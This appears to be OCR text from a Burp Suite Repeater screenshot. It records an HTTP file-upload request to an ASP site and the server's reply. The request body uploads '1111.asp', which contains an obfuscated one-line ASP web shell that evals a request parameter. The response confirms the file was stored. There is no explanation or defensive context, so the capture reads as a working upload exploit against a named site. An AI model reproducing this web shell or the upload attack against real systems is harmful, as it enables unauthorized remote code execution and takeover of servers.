 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.lubeian.com.cn
Request
Raw Params Headers Hex
POST /fupaction.asp HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg,
application/x-shockwave-flash, */*
Referer:
http://www.lubeian.com.cn/fupload.asp?useForm=form1&prev
Img=showImg&upUrl=tp&ImgS=&ImgW=&ImgH=&reItem=rePic
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Content-Type: multipart/form-data;
boundary=---------------------------7de3d83a290590
Accept-Encoding: gzip, deflate
Host: www.lubeian.com.cn
Content-Length: 835
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDASTQBBAB=CPIBHBABLCDPDAFFBEJKMOJE
-----------------------------7de3d83a290590
Content-Disposition: form-data; name="upfile";
filename="C:\Documents and
Settings\Administrator\□□\1111.asp"
Content-Type: text/plain
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t
"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%>
-----------------------------7de3d83a290590
Content-Disposition: form-data; name="Submit"
□□□□
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 30 Dec 2014 07:40:29 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 165
Content-Type: text/html
Cache-control: private
<script language = "JavaScript">
window.opener.form1.showImg.src = 'tp'+'/'+'1111.asp';
window.opener.form1.rePic.value = '1111.asp';
window.close();
</Script>